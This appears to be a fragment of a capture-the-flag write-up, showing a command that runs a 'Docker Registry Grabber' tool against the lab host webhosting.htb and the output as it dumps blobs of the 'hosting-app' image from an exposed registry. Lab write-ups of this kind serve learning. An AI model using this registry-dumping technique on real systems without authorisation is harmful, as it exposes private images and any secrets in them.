 $ python3 DockerGraber.py https://webhosting.htb --dump hosting-app
[+]======================================================[+]
[|]    Docker Registry Grabber v1       @SyzikSecu       [|]
[+]======================================================[+]
[+] BlobSum found 36
[+] Dumping hosting-app
    [+] Downloading :
a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading :
a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading :
0bf45c325a696381eea5176baa1c8e84fbf0fe5e2ddf96a22422b10bf879d0ba